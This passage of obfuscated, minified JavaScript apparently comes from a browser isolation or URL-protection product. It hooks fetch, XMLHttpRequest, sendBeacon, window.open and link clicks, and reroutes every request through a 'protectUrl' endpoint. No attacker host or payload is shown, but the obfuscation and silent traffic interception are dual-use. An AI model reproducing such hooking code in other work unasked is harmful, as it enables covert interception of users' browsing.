dR=Object[SJ(0x103d)](db,d7);if(dR){const dF={...dR,'value':dd};delete dF[SJ(0xfd6)],delete dF[SJ(0x1009)],Object[SJ(0xfe2)](db,d7,dF);}else db[d7]=dd;},b6=function(d5,d6,d7,d8){const l0=XL;let d9=arguments[l0(0x513)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!of['A'][l0(0xfd6)](d5)[d6+'_'+d7])return;const dP=function(){const l1=l0;for(var dd=arguments[l1(0x513)],dR=new Array(dd),dF=0x0;dF<dd;dF++)dR[dF]=arguments[dF];try{return d8&&d8[l1(0xfd6)]&&b8[l1(0x2be)](this,d5,d6,d7,d9,null,null,...dR)?d8[l1(0xfd6)][l1(0x2be)](this,...dR):of['A'][l1(0xfd6)](d5)[d6+'_'+d7][l1(0xfd6)][l1(0x2be)](this,...dR);}catch(dQ){return o7['A'][l1(0x79c)](l1(0xfc3)+d6+'.'+d7+l1(0x10b4),dQ[l1(0x37f)],...dR),of['A'][l1(0xfd6)](d5)[d6+'_'+d7][l1(0xfd6)][l1(0x2be)](this,...dR);}};Object[l0(0xfe2)](dP,l0(0x222),{'value':l0(0x1a2)+d7}),Object[l0(0xfe2)](dP,l0(0xa99),{'value':!0x0});const db=function(){const l2=l0;for(var dd=arguments[l2(0x513)],dR=new Array(dd),dF=0x0;dF<dd;dF++)dR[dF]=arguments[dF];try{return d8&&d8[l2(0x1009)]&&b8[l2(0x2be)](this,d5,d6,d7,d9,null,null,...dR)?d8[l2(0x1009)][l2(0x2be)](this,...dR):of['A'][l2(0xfd6)](d5)[d6+'_'+d7][l2(0x1009)][l2(0x2be)](this,...dR);}catch(dQ){o7['A'][l2(0x79c)](l2(0xfc3)+d6+'.'+d7+l2(0x2bd),dQ[l2(0x37f)],...dR),of['A'][l2(0xfd6)](d5)[d6+'_'+d7][l2(0x1009)][l2(0x2be)](this,...dR);}};Object[l0(0xfe2)](db,l0(0x222),{'value':l0(0x1fb)+d7}),Object[l0(0xfe2)](db,l0(0xa99),{'value':!0x0}),d5[l0(0x6fd)][l0(0xfe2)](l0(0x67c)===d6[l0(0x9f4)]()?d5:d5[d6][l0(0x8ff)],d7,{'get':dP,'set':db});},b7=function(d5,d6,d7,d8,d9){const l3=XL;let dP=arguments[l3(0x513)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return of['A'][l3(0xfd6)](d5)[d6+'_'+d7]&&d5[l3(0x6fd)][l3(0xfe2)](d5[d6][l3(0x8ff)],d7,{'get':function(){const l4=l3;for(var db=this,dd=arguments[l4(0x513)],dR=new Array(dd),dF=0x0;dF<dd;dF++)dR[dF]=arguments[dF];const dQ=of['A'][l4(0xfd6)](d5)[d6+'_'+d7][l4(0xfd6)][l4(0x2be)](this,...dR);if(!dQ||void 0x0===Proxy||!d8||!b8[l4(0x2be)](this,d5,d6,d7,dP,null,null,...dR))return dQ;const dj={},dz=d8[l4(0xfd6)];dz&&(dj[l4(0xfd6)]=function(dE,dZ){const l5=l4;try{for(var dv=arguments[l5(0x513)],df=new Array(dv>0x2?dv-0x2:0x0),dw=0x2;dw<dv;dw++)df[dw-0x2]=arguments[dw];return dz[l5(0x2be)](db,dE,dZ,...df);}catch(dW){return o7['A'][l5(0x79c)](l5(0x310)+d6+'.'+d7+'.'+dZ[l5(0x880)](),dW[l5(0x37f)]),dE[dZ];}});const ds=d8[l4(0x1009)];ds&&(dj[l4(0x1009)]=function(dE,dZ,dv){const l6=l4;try{for(var df=arguments[l6(0x513)],dw=new Array(df>0x3?df-0x3:0x0),dW=0x3;dW<df;dW++)dw[dW-0x3]=arguments[dW];return ds[l6(0x2be)](db,dE,dZ,dv,...dw);}catch(dX){return o7['A'][l6(0x79c)](l6(0x106b)+d6+'.'+d7+'.'+dZ[l6(0x880)]()+'='+dv,dX[l6(0x37f)]),dE[dZ]=dv,!0x0;}});const dk=d8[l4(0x10b6)];dk&&(dj[l4(0x10b6)]=function(dE){const l7=l4;return dk[l7(0x2be)](dE,dE);});const dm=d8[l4(0x103d)];return dm&&(dj[l4(0x103d)]=function(dE,dZ){const l8=l4;return dm[l8(0x2be)](dE,dE,dZ);}),new Proxy(dQ,dj);},'set':function(){const l9=l3;if(!of['A'][l9(0xfd6)](d5)[d6+'_'+d7][l9(0x1009)])return!0x0;for(var db=arguments[l9(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];return d9&&b8[l9(0x2be)](this,d5,d6,d7,dP,null,null,...dd)?d9[l9(0x2be)](this,...dd):of['A'][l9(0xfd6)](d5)[d6+'_'+d7][l9(0x1009)][l9(0x2be)](this,...dd);}});};function b8(d5,d6,d7,d8){const lo=XL;for(var d9=arguments[lo(0x513)],dP=new Array(d9>0x6?d9-0x6:0x0),db=0x6;db<d9;db++)dP[db-0x6]=arguments[db];return!d8||d8[lo(0x2be)](this,...dP);}const b9=(d5,d6,d7)=>{const lP=XL;try{const d8=b1(d6);if(d8&&(!d7||lP(0x280)===d7||lP(0xde9)===d7||d7[lP(0x6b2)](lP(0xc89))))return!0x0;if(d7){const d9=bo(d5);if(!d9)return!0x1;const dP=new URL((0x0,o3['EW'])(d7)?(0x0,o3['sH'])(d7)[lP(0xd70)]:d7,d9[lP(0xe6f)]);if(d8&&dP[lP(0x2d7)]===d9[lP(0x2d7)])return!0x0;}}catch(db){}return!0x1;},bo=d5=>{const lb=XL;let d6=d5;for(;;){try{const d7=d6[lb(0xcab)][lb(0xe6f)],d8=new d5[(lb(0x9c3))]((0x0,o3['EW'])(d7)?(0x0,o3['sH'])(d7)[lb(0xd70)]:d7);if(lb(0x2c0)!==d8[lb(0x2d7)])return d8;}catch(d9){break;}if(d6===d6[lb(0x199)])break;d6=d6[lb(0x199)];}o7['A'][lb(0xdb5)](lb(0x915),d5);};function bP(d5,d6){const ld=XL;return d6 instanceof d5[ld(0xe9f)]&&d6[ld(0x4a3)]instanceof d5[ld(0x3d1)];}function bb(d5,d6,d7){const lR=XL;if(bP(d5,d7))throw new TypeError(lR(0xa18));if(d7 instanceof d5[lR(0xe9f)]){const d8=d7[lR(0x2c3)],{url:d9,additionalHeaders:dP}=bd(d5,0x0,new d5[(lR(0x9c3))](d7[lR(0x2c3)]));return{'protectedInput':new d5[(lR(0xe9f))]((0x0,o3['Wq'])({'protectUrlContext':d6,'url':d9[lR(0xe6f)],'baseUrl':of['A'][lR(0xfd6)](d5)[lR(0x8a6)][lR(0xfd6)][lR(0x8d9)](d5[lR(0xe88)]),'endpoint':o0['A'][lR(0x6ec)]}),d7),'originalUrl':d8,'additionalHeaders':dP};}if(d7 instanceof d5[lR(0x9c3)]){const db=d7[lR(0xe6f)],{additionalHeaders:dd,url:dR}=bd(d5,0x0,d7),dF=(0x0,o3['Wq'])({'protectUrlContext':d6,'url':dR[lR(0xe6f)],'kind':o3['MN'][lR(0xa4e)],'baseUrl':of['A'][lR(0xfd6)](d5)[lR(0x8a6)][lR(0xfd6)][lR(0x8d9)](d5[lR(0xe88)]),'endpoint':o0['A'][lR(0x6ec)]});return{'protectedInput':new d5[(lR(0x9c3))](dF),'originalUrl':db,'additionalHeaders':dd};}if(lR(0x1be)==typeof d7){const dQ=d7,dj=of['A'][lR(0xfd6)](d5)[lR(0x8a6)][lR(0xfd6)][lR(0x8d9)](d5[lR(0xe88)]),{additionalHeaders:dz,url:ds}=bd(d5,0x0,(0x0,o3['Xz'])(d7,dj));return{'protectedInput':(0x0,o3['Wq'])({'protectUrlContext':d6,'url':ds[lR(0xe6f)],'kind':o3['MN'][lR(0xa4e)],'baseUrl':dj,'endpoint':o0['A'][lR(0x6ec)]}),'originalUrl':dQ,'additionalHeaders':dz};}return console[lR(0xe72)](lR(0x45f),d7,typeof d7),d7;}function bd(d5,d6,d7){const lF=XL,d8={},d9=new d5[(lF(0x9c3))](d7);if((lF(0x5a8)===d9[lF(0xc2f)]||lF(0xa6b)===d9[lF(0xc2f)])&&lF(0x486)===d9[lF(0xec9)]){const dP=d9[lF(0x1007)][lF(0xfd6)](lF(0xe1e));null!==dP&&(d9[lF(0x1007)][lF(0x45b)](lF(0xe1e)),d8[lF(0xe1e)]=dP);const db=d9[lF(0x1007)][lF(0xfd6)](lF(0xf6d));null!==db&&(d9[lF(0x1007)][lF(0x45b)](lF(0xf6d)),d8[lF(0xf6d)]=db);const dd=d9[lF(0xe6f)][lF(0x513)],dR=d9[lF(0x1007)][lF(0xfd6)](lF(0x93b));dd>=0x1388&&dR&&dR[lF(0x513)]>=0x3e8&&(d9[lF(0x1007)][lF(0x45b)](lF(0x93b)),d8[lF(0x93b)]=dR);const dF=d9[lF(0x1007)][lF(0xfd6)](lF(0x1f9));dd>=0x1388&&dF&&dF[lF(0x513)]>=0x3e8&&(d9[lF(0x1007)][lF(0x45b)](lF(0x1f9)),d8[lF(0x1f9)]=dF);const dQ=d9[lF(0x1007)][lF(0xfd6)](lF(0xf96));dd>=0x1388&&dQ&&dQ[lF(0x513)]>=0x3e8&&(d9[lF(0x1007)][lF(0x45b)](lF(0xf96)),d8[lF(0xf96)]=dQ);const dj=d9[lF(0x1007)][lF(0xfd6)](lF(0x21f));dd>=0x1388&&dj&&dj[lF(0x513)]>=0x3e8&&(d9[lF(0x1007)][lF(0x45b)](lF(0x21f)),d8[lF(0x21f)]=dj);const dz=d9[lF(0x1007)][lF(0xfd6)](lF(0xc99));dd>=0x1388&&dz&&dz[lF(0x513)]>=0x1f4&&(d9[lF(0x1007)][lF(0x45b)](lF(0xc99)),d8[lF(0xc99)]=dz);const ds=d9[lF(0x1007)][lF(0xfd6)](lF(0x1064));dd>=0x1388&&ds&&ds[lF(0x513)]>=0x3e8&&(d9[lF(0x1007)][lF(0x45b)](lF(0x1064)),d8[lF(0x1064)]=ds);}if(d9[lF(0xc2f)][lF(0x644)](lF(0xc70))&&lF(0x50c)===d9[lF(0xec9)]){const dk=d9[lF(0x1007)][lF(0xfd6)](lF(0xcc5));dk&&dk[lF(0x513)]>=0x3e8&&(d9[lF(0x1007)][lF(0x45b)](lF(0xcc5)),d8[lF(0xcc5)]=dk);}if(lF(0xaca)===d9[lF(0xc2f)]&&lF(0xf08)===d9[lF(0xec9)]){const dm=d9[lF(0x1007)][lF(0xfd6)](lF(0x63d));null!==dm&&(d9[lF(0x1007)][lF(0x45b)](lF(0x63d)),d8[lF(0x63d)]=dm);}return{'url':d9,'additionalHeaders':d8};}async function bR(d5,d6,d7){const lQ=XL,d8=d7[lQ(0x2c3)];if(!bP(d5,d7))throw new TypeError(lQ(0x68d));let d9='';const dP=new URL(d7[lQ(0x2c3)]);if(lQ(0x9a4)===dP[lQ(0xc2f)]||lQ(0x502)===dP[lQ(0xc2f)]&&lQ(0xa82)===dP[lQ(0xec9)]&&'1'===dP[lQ(0x1007)][lQ(0xfd6)](lQ(0xfe6))){const dj=await async function(dz){const lj=lQ,ds=new DecompressionStream(lj(0xfe6)),dk=dz[lj(0x4f4)](ds),dm=await new Response(dk)[lj(0xc29)]();return new TextDecoder()[lj(0xafc)](new Uint8Array(dm));}(d7[lQ(0x4a3)]);d9=await async function(dz){const lz=lQ,ds=new TextEncoder()[lz(0xf0d)](dz),dk=new CompressionStream(lz(0xfe6)),dm=dk[lz(0x106c)][lz(0x28c)]();return dm[lz(0xab2)](ds),dm[lz(0xfee)](),await new Response(dk[lz(0x751)])[lz(0xc29)]();}(dj);}else d9=await async function(dz){const ls=lQ,ds=dz[ls(0xc12)](),dk=new TextDecoder();let dm='';return async function dE(){const lk=ls,{done:dZ,value:dv}=await ds[lk(0x1c9)]();return dZ?dm:(dm+=dk[lk(0xafc)](dv,{'stream':!0x0}),dE());}();}(d7[lQ(0x4a3)]);const db=bd(d5,0x0,new d5[(lQ(0x9c3))](d7[lQ(0x2c3)])),dd=db[lQ(0x2c3)],dR=db[lQ(0x5b2)],dF=new d5[(lQ(0xe9f))]((0x0,o3['Wq'])({'protectUrlContext':d6,'url':dd[lQ(0xe6f)],'baseUrl':of['A'][lQ(0xfd6)](d5)[lQ(0x8a6)][lQ(0xfd6)][lQ(0x8d9)](d5[lQ(0xe88)]),'endpoint':o0['A'][lQ(0x6ec)]}),{'method':d7[lQ(0xdb2)],'browsingTopics':!!isSecureContext,'body':d9,'cache':d7[lQ(0x895)],'credentials':d7[lQ(0xfd4)],'headers':d7[lQ(0x446)],'integrity':d7[lQ(0xb2b)],'keepalive':d7[lQ(0x5a7)],'mode':d7[lQ(0x4fd)],'redirect':d7[lQ(0x197)],'referrer':d7[lQ(0xbbf)],'referrerPolicy':d7[lQ(0xd96)],'signal':d7[lQ(0x3a5)]}),dQ=new d5[(lQ(0x9c3))](d8);if([lQ(0xcbd),lQ(0xb7e),lQ(0x9d7),lQ(0xe89)][lQ(0x768)](dQ[lQ(0xc2f)]))throw new Error(lQ(0x6b8));return{'protectedInput':dF,'originalUrl':d8,'additionalHeaders':dR};}function bF(d5,d6,d7){const lm=XL;if(d6){const d8=lm(0x446)in d6?new Headers(d6[lm(0x446)]):d5 instanceof Request?new Headers(d5[lm(0x446)]):new Headers();for(const [d9,dP]of Object[lm(0xb57)](d7))d8[lm(0x1009)](lm(0xd85)[lm(0x16e)](d9),dP);d6[lm(0x446)]=d8;}else{const db=new Headers(d5 instanceof Request?d5[lm(0x446)]:{});for(const [dd,dR]of Object[lm(0xb57)](d7))db[lm(0x1009)](lm(0xd85)[lm(0x16e)](dd),dR);d6={'headers':db};}return d6;}const bQ=async d5=>{const lE=XL;let {url:d6,target:d7,windowFeatures:d8}=d5;const d9=await of['A'][lE(0xfd6)](window)[lE(0x4de)][lE(0x2be)](window,d6,{'credentials':lE(0xb75)});let dP;dP=d9['ok']?await d9[lE(0x4ac)]():(0x0,o3['EW'])(d6)?(0x0,o3['sH'])(d6)[lE(0xd70)]:d6,PF(window,lE(0x10b3),lE(0x79d),{'target':d7,'windowFeatures':d8,'url':dP});},bj=d5=>{const lZ=XL;let {target:d6,windowFeatures:d7,url:d8}=d5;const d9=of['A'][lZ(0xfd6)](window)[lZ(0x259)][lZ(0x2be)](window,d8,null!=d6?d6:lZ(0x6c0),d7);Pm(window,d9,d8,d7);};var bz=b(0x5c5);async function bs(d5,d6,d7,d8){const lv=XL,d9=Array[lv(0xcd5)](d5[lv(0xe88)][lv(0x2a8)])[lv(0x47f)](dP=>!d8[lv(0x768)](dP))[lv(0x47f)](dP=>!(0x0,o3['EW'])(of['A'][lv(0xfd6)](d5)[lv(0xb0f)][lv(0xfd6)][lv(0x2be)](dP)));d8[lv(0xc41)](...d9);for(const dP of d9){const db=of['A'][lv(0xfd6)](d5)[lv(0xb0f)][lv(0xfd6)][lv(0x2be)](dP);(0x0,oV['pI'])(d7,db)&&await(0x0,bz['A1'])(d5,d6,db)&&((0x0,bz['VL'])(d5,d6,db),(0x0,bz['AG'])(d5,d6,dP));}}function bk(d5,d6,d7){const d8=[];return()=>{const lf=a2P;bs(d5,d6,d7,d8);const d9=[...d7[lf(0x3d9)][lf(0x4d2)](db=>lf(0x932)[lf(0x16e)](db,lf(0xe67))[lf(0x16e)](db,'\x22]')),...d7[lf(0x2f1)][lf(0x4d2)](db=>'#'[lf(0x16e)](CSS[lf(0x659)](db),',.')[lf(0x16e)](CSS[lf(0x659)](db))),...d7[lf(0xef8)][lf(0x4d2)](db=>'['[lf(0x16e)](db,']')),...d7[lf(0x1020)][lf(0x4d2)](db=>db[lf(0x286)][lf(0x4d2)](dd=>'['[lf(0x16e)](db[lf(0x85c)],'=\x22')[lf(0x16e)](dd,'\x22]')))[lf(0x70b)](),...d7[lf(0x8f4)][lf(0x4d2)](db=>''[lf(0x16e)](db))][lf(0x9e2)](',');for(const db of Array[lf(0xcd5)](of['A'][lf(0xfd6)](d5)[lf(0x1062)][lf(0x2be)](d5[lf(0xe88)],d9)))(0x0,bz['M5'])(d6,d7,db);for(const dd of Array[lf(0xcd5)](d5[lf(0xe88)][lf(0x46f)]))try{var dP;if(dd[lf(0x1036)]===dd[lf(0xfa8)][lf(0x513)])continue;if(dd[lf(0x1036)]=dd[lf(0xfa8)][lf(0x513)],lf(0xf32)===dd[lf(0x58e)][lf(0x261)])continue;if(null!==(dP=dd[lf(0xd91)])&&void 0x0!==dP&&null!==(dP=dP['id'])&&void 0x0!==dP&&dP[lf(0x768)](lf(0xb32)))continue;(0x0,bz['VE'])(d6,d7,dd[lf(0xfa8)]);}catch(dR){(0x0,bz['vR'])(d6,d5,dd);}};}var bm=b(0x23be);function bE(d5){const lw=XL;try{const d6=new URL(d5),d7=new URL(o0['A'][lw(0x6ec)])[lw(0xc2f)];return d6[lw(0xc2f)][lw(0x644)](d7);}catch{return!0x1;}}function bZ(d5,d6,d7,d8){const lW=XL;let d9=arguments[lW(0x513)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const dP=d6+'_'+d7;if(function(db,dd){var dR;return!(null===(dR=function(dF){const dQ=function(dj){const lX=a2P;return lX(0x34c)+(0x0,bm['t'])(dj[lX(0xcab)][lX(0xc2f)]+lX(0x45e));}(dF);return dF[dQ]||(dF[dQ]={}),dF[dQ];}(db))||void 0x0===dR||!dR[dd]);}(d5,dP)){const db=function(dd){const dR=function(dF){const lN=a2P;return lN(0x34c)+(0x0,bm['t'])(dF[lN(0xcab)][lN(0xc2f)]+lN(0xb0e));}(dd);return dd[dR]||(dd[dR]={}),dd[dR];}(d5);db[dP]||(db[dP]=function(dd){const lc=lW;for(var dR=arguments[lc(0x513)],dF=new Array(dR>0x1?dR-0x1:0x0),dQ=0x1;dQ<dR;dQ++)dF[dQ-0x1]=arguments[dQ];if(d9&&!d9[lc(0x2be)](this,...dF))return dd[lc(0x2be)](this,...dF);try{return d8[lc(0x2be)](this,dd,...dF);}catch(dj){return o7['A'][lc(0x79c)](lc(0x42f)+d6+'.'+d7,dj[lc(0x37f)],...dF),dd[lc(0x2be)](this,...dF);}});}else b5(d5,d6,d7,function(){const ly=lW,dd=of['A'][ly(0xfd6)](d5)[dP];for(var dR=arguments[ly(0x513)],dF=new Array(dR),dQ=0x0;dQ<dR;dQ++)dF[dQ]=arguments[dQ];return d8[ly(0x2be)](this,dd,...dF);},d9);}function bv(d5,d6,d7,d8){const lL=XL;if(d6[lL(0x7cc)]||d6[lL(0x10bd)])return;d6[lL(0x7cc)]=!0x0,of['A'][lL(0x780)](d6),(function(){const lh=lL;let db=arguments[lh(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const dd=lh(0xdf9);if(of['A'][lh(0xfd6)](window)[lh(0x551)][lh(0x2be)](window[lh(0xe88)][lh(0xcae)],lh(0x4b1)[lh(0x16e)](dd,'\x22]')))return;const dR=window[lh(0xe88)][lh(0xeeb)](lh(0xb51));of['A'][lh(0xfd6)](window)[lh(0x97a)][lh(0x2be)](dR,lh(0x222),dd),of['A'][lh(0xfd6)](window)[lh(0xf01)][lh(0x2be)](window[lh(0xe88)][lh(0xcae)],dR),of['A'][lh(0xfd6)](window)[lh(0x2a2)][lh(0x2be)](window,lh(0x37f),dF=>{const lS=lh;switch(dF[lS(0xdb7)][lS(0x401)]){case lS(0x7f1):if(lS(0x227)===dF[lS(0xdb7)][lS(0x222)])return setTimeout(()=>{const ll=lS;var dQ;return null===(dQ=db[ll(0x9a8)])||void 0x0===dQ?void 0x0:dQ[ll(0x2be)](db);},0x0),db[lS(0x491)]&&setTimeout(()=>{const lT=lS;var dQ;const dj=function(dz){const lV=a2P,ds=[];let dk=dz;for(;dk!==window[lV(0x2cf)];){try{ds[lV(0xc41)](dk[lV(0x222)]);}catch(dm){}dk=dk[lV(0x199)];}return ds;}(dF[lT(0xf4a)]);dF[lT(0xdb7)][lT(0xdb7)][lT(0x222)]&&dj[lT(0xc41)](dF[lT(0xdb7)][lT(0xdb7)][lT(0x222)]),null===(dQ=db[lT(0x491)])||void 0x0===dQ||dQ[lT(0x2be)](db,function(dz){const lK=lT,ds=window[lK(0x312)][lK(0x585)]()[lK(0xe18)]()[lK(0x4d2)](dk=>(dk[lK(0xc9b)]||dk[lK(0x901)])())[lK(0x47f)](dk=>dz[lK(0x255)](dm=>dm[lK(0x768)](dk)));return ds[lK(0x513)]<=0x1?ds[0x0]:ds[lK(0x3c6)]((dk,dm)=>dm[lK(0x513)]-dk[lK(0x513)])[0x0];}(dj));},0x0),bQ(dF[lS(0xdb7)][lS(0xdb7)]);break;case lS(0x10b3):if(lS(0x79d)===dF[lS(0xdb7)][lS(0x222)])return bj(dF[lS(0xdb7)][lS(0xdb7)]);}});}({'onClickAutoRecovery':db=>{const lH=lL;!function(dd,dR,dF){const lC=a2P;Pp(dd,lC(0x92d),(arguments[lC(0x513)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[lC(0x1009)](lC(0x6ce),dR)[lC(0x1009)](lC(0xd28),dF)[lC(0x1009)](lC(0x8d0),new URL(location[lC(0xe6f)])[lC(0x8d0)]));}(d5,db||lH(0x107f),'');}})),d6[lL(0xe88)][lL(0xfa5)](lL(0x227),db=>{const lU=lL;if(db[lU(0xf42)])return;let dd=db[lU(0xc9e)];for(;dd instanceof d6[lU(0x105e)]&&'a'!==(null===(dR=dd)||void 0x0===dR||null===(dR=dR[lU(0x8f4)])||void 0x0===dR?void 0x0:dR[lU(0x9f4)]());){var dR;dd=dd[lU(0x7bf)];}if(dd){var dF;let dQ=of['A'][lU(0xfd6)](d6)[lU(0x5b8)][lU(0x2be)](dd,lU(0xe6f));if(lU(0x1be)!=typeof dQ||dQ[lU(0x6b2)](lU(0xc89)))return;const dj=null===(dF=bo(d6))||void 0x0===dF?void 0x0:dF[lU(0x2d7)];if(!(0x0,o3['EW'])(dQ))return;const dz=(0x0,o3['sH'])(dQ)[lU(0xd70)];dQ=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][lU(0x601)],'baseUrl':of['A'][lU(0xfd6)](d6)[lU(0x8a6)][lU(0xfd6)][lU(0x8d9)](d6[lU(0xe88)]),'endpoint':o0['A'][lU(0x6ec)],'extra':{'sourceFrameOrigin':dj}});let ds=of['A'][lU(0xfd6)](d6)[lU(0x5b8)][lU(0x2be)](dd,lU(0xeb3));ds=oa(d5,ds,of['A'][lU(0xfd6)](d6)[lU(0x8a6)][lU(0xfd6)][lU(0x8d9)](d6[lU(0xe88)])),db[lU(0xe86)]();let dk=d6;for(;PF(dk,lU(0x7f1),lU(0x227),{'url':dQ,'windowFeatures':ds?lU(0x442)[lU(0x16e)](ds):void 0x0,'name':d6[lU(0x222)]}),dk!==d6[lU(0x2cf)];)dk=dk[lU(0x199)][lU(0x67c)];}}),bZ(d6,lL(0x8b0),lL(0x7fe),async function(db,dd,dR){const lM=lL,{protectedInput:dF,additionalHeaders:dQ}=bP(d6,dd)?await bR(d6,d5,dd):bb(d6,d5,dd);dR=bF(dF,dR,dQ);for(var dj=arguments[lM(0x513)],dz=new Array(dj>0x3?dj-0x3:0x0),ds=0x3;ds<dj;ds++)dz[ds-0x3]=arguments[ds];return db[lM(0x2be)](this,dF,dR,...dz);},function(db){const lI=lL;return db instanceof d6[lI(0xe9f)]?(0x0,oV['pI'])(d7,db[lI(0x2c3)]):(0x0,oV['pI'])(d7,db);}),bZ(d6,lL(0x9eb),lL(0x83f),function(db,dd,dR){const lY=lL;for(var dF=arguments[lY(0x513)],dQ=new Array(dF>0x3?dF-0x3:0x0),dj=0x3;dj<dF;dj++)dQ[dj-0x3]=arguments[dj];if(!(0x0,oV['pI'])(d7,dR))return db[lY(0x2be)](this,dd,dR,...dQ);const dz=of['A'][lY(0xfd6)](d6)[lY(0x8a6)][lY(0xfd6)][lY(0x8d9)](d6[lY(0xe88)]),{additionalHeaders:ds,url:dk}=bd(d6,0x0,lY(0x1be)==typeof dR?(0x0,o3['Xz'])(dR,dz):dR);dR=lY(0x1be)==typeof dR?dk[lY(0xe6f)]:dk;const dm=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dR,'kind':o3['MN'][lY(0xa4e)],'baseUrl':of['A'][lY(0xfd6)](d6)[lY(0x8a6)][lY(0xfd6)][lY(0x8d9)](d6[lY(0xe88)]),'endpoint':o0['A'][lY(0x6ec)]}),dE=db[lY(0x2be)](this,dd,dm,...dQ);for(const [dZ,dv]of Object[lY(0xb57)](ds))this[lY(0x594)](lY(0xd85)[lY(0x16e)](dZ),dv);return dE;}),b6(d6,lL(0x9eb),lL(0x529),{'get':function(){const lr=lL;for(var db,dd=arguments[lr(0x513)],dR=new Array(dd),dF=0x0;dF<dd;dF++)dR[dF]=arguments[dF];const dQ=(null===(db=this[lr(0xa14)])||void 0x0===db?void 0x0:db[lr(0x529)])||of['A'][lr(0xfd6)](d6)[lr(0xd9f)][lr(0xfd6)][lr(0x2be)](this,...dR);return dQ&&(0x0,o3['EW'])(dQ)?(0x0,o3['sH'])(dQ)[lr(0xd70)]:dQ;}}),b5(d6,lL(0xf8d),lL(0x1ab),function(db,dd){const lO=lL;return db=(0x0,o3['EW'])(db)?db:(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':o3['MN'][lO(0xa4e)],'baseUrl':of['A'][lO(0xfd6)](d6)[lO(0x8a6)][lO(0xfd6)][lO(0x8d9)](d6[lO(0xe88)]),'endpoint':o0['A'][lO(0x6ec)]}),of['A'][lO(0xfd6)](d6)[lO(0x4de)][lO(0x2be)](d6,db,{'method':lO(0x2aa),'keepalive':!0x0,'body':dd,'mode':lO(0xbe5)}),!0x0;},function(db){const lG=lL;return arguments[lG(0x513)]>0x0&&(0x0,oV['pI'])(d7,db);}),b5(d6,lL(0x8b0),lL(0x83f),function(db,dd,dR){const li=lL;if(dR){const dj=dR[li(0x9fb)](',')[li(0x4d2)](dz=>{const lq=li;if(dz[lq(0x768)](lq(0x442))){const ds=dz[lq(0x9fb)]('=')[0x1];return lq(0x442)[lq(0x16e)](oa(d5,ds,of['A'][lq(0xfd6)](d6)[lq(0x8a6)][lq(0xfd6)][lq(0x8d9)](d6[lq(0xe88)])));}return dz;});dR=dj[li(0x9e2)](',');}if([li(0xde9)][li(0x768)](db)){const dz=of['A'][li(0xfd6)](d6)[li(0x259)][li(0x2be)](this,db,dd,dR);return new Proxy(dz,{'get':function(ds,dk){const lt=li;return lt(0xcab)===dk?new Proxy(ds[lt(0xcab)],{'set':function(dm,dE,dZ){const lg=lt;if(lg(0xe6f)===dE){const dv=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dZ,'kind':o3['MN'][lg(0x601)],'baseUrl':of['A'][lg(0xfd6)](d6)[lg(0x8a6)][lg(0xfd6)][lg(0x8d9)](d6[lg(0xe88)]),'endpoint':o0['A'][lg(0x6ec)]});return Pm(d6,dz,dv,dR),dm[dE]=dv;}return dm[dE]=dZ;}}):ds[dk];}});}var dF;db&&li(0x1be)==typeof db&&(db=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':o3['MN'][li(0x601)],'baseUrl':of['A'][li(0xfd6)](d6)[li(0x8a6)][li(0xfd6)][li(0x8d9)](d6[li(0xe88)]),'endpoint':o0['A'][li(0x6ec)],'extra':{'sourceFrameOrigin':null===(dF=bo(d6))||void 0x0===dF?void 0x0:dF[li(0x2d7)]}}));let dQ=d6;for(;PF(dQ,li(0x7f1),li(0x227),{'url':db,'target':dd,'windowFeatures':dR,'name':d6[li(0x222)]}),dQ!==d6[li(0x2cf)];)dQ=dQ[li(0x199)][li(0x67c)];return d6;},function(db,dd,dR){return(0x0,oV['pI'])(d7,db);}),b6(d6,lL(0x10c5),lL(0x2c3),{'get':function(){const lA=lL;for(var db=arguments[lA(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];const dF=of['A'][lA(0xfd6)](d6)[lA(0xacf)][lA(0xfd6)][lA(0x2be)](this,...dd);return(0x0,o3['EW'])(dF)?(0x0,o3['sH'])(dF)[lA(0xd70)]:dF;}});const d9=!(null==d8||!d8[lL(0xd71)]);function dP(){const lB=lL;if(this instanceof d6[lB(0x2a9)]){const db=of['A'][lB(0xfd6)](d6)[lB(0x5b8)][lB(0x2be)](this,lB(0xe75));if(null!=db&&db[lB(0x6b2)](lB(0xcda)))return!0x1;if(lB(0x9f8)===of['A'][lB(0xfd6)](d6)[lB(0x5b8)][lB(0x2be)](this,lB(0x35c)))return!0x0;}return((dd,dR,dF)=>{const lp=lB;if(dR instanceof dd[lp(0x17a)]){const dQ=of['A'][lp(0xfd6)](dd)[lp(0x856)][lp(0xfd6)][lp(0x2be)](dR);if((0x0,o2['_'])(dQ)||(0x0,oV['Bo'])(dF,dQ))return!0x0;for(const dj of of['A'][lp(0xfd6)](dd)[lp(0x444)][lp(0xfd6)][lp(0x2be)](dR))if((0x0,o2['_'])(dj)||(0x0,oV['Bo'])(dF,dj))return!0x0;}return!0x1;})(d6,this,d7);}d9&&b5(d6,lL(0xa57),lL(0xfa5),function(db,dd,dR){const ln=lL,dF=of['A'][ln(0xfd6)](d6)[ln(0x2a2)][ln(0x2be)](this,db,dd,dR);try{var dQ;const dj=ln(0x1be)==typeof db&&ln(0xf2e)===db[ln(0x9f4)](),dz=ln(0x48b)!==(null===(dQ=d6[ln(0xe88)])||void 0x0===dQ?void 0x0:dQ[ln(0x1dd)]),ds=this===d6[ln(0xe88)]||this===d6;if(dj&&dz&&ds){const dk=()=>{const lu=ln;try{const dm=new d6[(lu(0x602))](lu(0x82d));dd&&lu(0xf45)==typeof dd&&lu(0xfa0)==typeof dd[lu(0x2e8)]?dd[lu(0x2e8)][lu(0x2be)](dd,dm):lu(0xfa0)==typeof dd&&dd[lu(0x2be)](this,dm);}catch(dE){}};d6[ln(0xa5f)](dk,0x0);}}catch(dm){}return dF;},function(db){const la=lL;return!0x0===d9&&la(0x1be)==typeof 